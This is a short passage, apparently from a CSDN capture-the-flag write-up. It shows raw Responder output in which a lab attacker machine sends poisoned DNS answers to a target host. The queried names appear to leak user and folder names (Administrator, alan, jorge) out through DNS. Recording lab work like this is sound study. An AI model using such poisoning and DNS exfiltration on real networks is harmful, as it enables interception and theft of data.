 Responder IP [10.10.14.11]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .etherealalan
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .c.windowssystem32inetsrv
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .a.b.c
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .a.b.c
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .a.b.c
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .a.b.c
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .a.b.c
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .a.b.c
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .a.b.c
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Administrator
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .alan
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .jorge
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Public
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .rupal
大余安全
https://blog.csdn.net/qq_34801745